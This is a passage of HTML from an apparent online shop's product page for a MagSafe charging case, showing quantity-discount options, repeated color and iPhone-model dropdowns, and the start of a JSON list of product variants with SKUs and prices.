              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--20260873666883__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
      >
        
          <p class="quantity-break__badge">
            Best Value = Buy 4, Pay for 3
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
                <span class="quantity-break__benefit">Free Shipping + Save 25%</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right" id="option-4-price-template--20260873666883__main">
            <span class="quantity-break__price">
              

              
                
                €29,85
              
            </span><span class="quantity-break__compare-price">
                
                  €39,80
                
              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47348266991939,"title":"Deep Purple \/ for iphone 14","option1":"Deep Purple","option2":"for iphone 14","option3":null,"sku":"956714_CKRYBYQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14","public_title":"Deep Purple \/ for iphone 14","options":["Deep Purple","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267024707,"title":"Deep Purple \/ for iphone 14 plus","option1":"Deep Purple","option2":"for iphone 14 plus","option3":null,"sku":"956714_YJO4U4J","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 plus","public_title":"Deep Purple \/ for iphone 14 plus","options":["Deep Purple","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267057475,"title":"Deep Purple \/ for iphone 14 pro","option1":"Deep Purple","option2":"for iphone 14 pro","option3":null,"sku":"956714_UFSVGPN","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 pro","public_title":"Deep Purple \/ for iphone 14 pro","options":["Deep Purple","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267090243,"title":"Deep Purple \/ for 14 pro max","option1":"Deep Purple","option2":"for 14 pro max","option3":null,"sku":"956714_XPHJQFS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 14 pro max","public_title":"Deep Purple \/ for 14 pro max","options":["Deep Purple","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267123011,"title":"Deep Purple \/ for iphone 12","option1":"Deep Purple","option2":"for iphone 12","option3":null,"sku":"956714_MOYW2PH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12","public_title":"Deep Purple \/ for iphone 12","options":["Deep Purple","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267155779,"title":"Deep Purple \/ for iphone 12 pro","option1":"Deep Purple","option2":"for iphone 12 